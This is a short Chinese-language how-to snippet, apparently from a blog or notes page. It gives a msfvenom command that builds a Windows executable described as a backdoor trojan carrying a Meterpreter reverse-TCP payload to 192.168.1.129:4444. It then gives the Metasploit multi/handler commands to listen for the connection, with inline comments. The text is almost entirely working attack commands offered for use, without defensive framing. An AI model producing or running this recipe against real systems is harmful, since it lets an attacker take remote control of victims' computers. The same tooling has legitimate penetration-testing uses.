 生成exe后门木马：
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.129 LPORT=4444 -f exe > test.exe
设置监听：
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options #查看需要设置的配置信息
msf exploit(handler) > set LHOST 192.168.1.129 #设置本地监听IP
msf exploit(handler) > set LPORT 4444 #设置本地监听端口
msf exploit(handler) > exploit #开启监听